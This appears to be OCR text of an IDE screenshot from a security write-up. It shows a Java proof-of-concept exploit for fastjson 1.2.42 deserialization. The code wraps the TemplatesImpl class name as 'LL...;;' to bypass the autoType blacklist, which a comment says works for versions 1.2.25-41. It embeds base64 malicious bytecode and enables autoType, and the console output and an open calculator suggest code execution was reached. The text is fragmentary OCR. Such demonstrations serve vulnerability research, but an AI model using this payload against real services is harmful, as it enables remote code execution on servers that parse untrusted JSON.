 jdk7u21
jdk7u21_mine
POC
版本47
resources
test
target
fastjsonmaven.iml
pom.xml
External Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
Maven: com.alibaba:fastjson:1.2.42
Maven: commons-codec:commons-codec:1.13
Maven: commons-io:commons-io:2.6
Maven: org.javassist:javassist:3.19.0-GA
Scratches and Consoles
43 // final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
44 //1.2.25-41 绕过
45 final String NASTY_CLASS = "LLcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;;";
46 String text1 = "{"+
47 "\"@type\":\"" + NASTY_CLASS +"\","+
48 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
49 "'_name':'a.b',"+
50 "'_tfactory':{ },"+
51 "'outputProperties':{ }"+
52 "}\n";
53 System.out.println(text1);
54 //1.2.25-41必须条件
55 config.setAutoTypeSupport(true);
56 Object obj = JSON.parseObject(text1, Object.class, config,
57 //assertEquals(Model.class, obj.getClass());
58 }
jdk7u21_mine > poc()
计算器
标准
MC MR M+ M- MS
% CE C
¹/x x² ²√x
7 8 9
4 6
雷神众测
g: jdk7u21_mine ×
Debugger Console
D:\Java\jdk1.7.0_80\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:39012', transport: 'socket'
{"@type":"LLcom.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;;","_bytecodes":["yv66vgAAADEAJgoAAwAPBwAhBwASAQA
com.alibaba.fastjson.JSONException: set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:118)